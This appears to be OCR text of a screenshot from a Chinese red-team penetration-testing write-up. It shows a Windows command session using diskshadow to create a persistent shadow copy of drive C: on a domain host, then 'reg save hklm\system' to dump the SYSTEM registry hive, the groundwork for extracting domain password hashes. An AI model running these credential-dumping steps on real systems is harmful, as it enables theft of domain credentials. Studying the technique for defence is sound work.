 Administrator: C:\Windows\system32\cmd.exe
C:\Windows\System32>diskshadow /s c:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
On computer:  OWA2010CN-GOD,  2020/11/9 17:11:46
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
Alias someAlias for shadow ID {6d51f859-dc61-46cc-a062-ed3f5125d0bc} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {458d7f76-9bd9-4e70-b9dd-64dce9c4a6e5} set as environment variable.
Querying all shadow copies with the shadow copy set ID {458d7f76-9bd9-4e70-b9dd-64dce9c4a6e5}
* Shadow copy ID = {6d51f859-dc61-46cc-a062-ed3f5125d0bc} %someAlias%
- Shadow copy set: {458d7f76-9bd9-4e70-b9dd-64dce9c4a6e5} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{3ae03ac5-e63c-11e8-b3ae-806e6f6e6963}\ [C:\]
- Creation time: 11/9/2020 5:11:47 PM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy7
- Originating machine: OWA2010CN-God.god.org
- Service machine: OWA2010CN-God.god.org
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %someAlias% k:
-> %someAlias% = {6d51f859-dc61-46cc-a062-ed3f5125d0bc}
The  drive letter is already in use.
C:\Windows\System32>reg save hklm\system c:\windows\temp\system.hive
The operation completed successfully.
C:\Windows\System32>_
渗透攻击红队